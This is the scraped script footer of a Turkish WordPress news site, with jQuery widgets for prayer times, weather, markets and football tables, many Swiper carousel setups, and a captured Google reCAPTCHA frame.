}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dcc432f71e74bbb6d2f73b97-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="dcc432f71e74bbb6d2f73b97-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="dcc432f71e74bbb6d2f73b97-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="dcc432f71e74bbb6d2f73b97-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="dcc432f71e74bbb6d2f73b97-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f7du_NZkr6UqZxNi8kSq1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904885306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>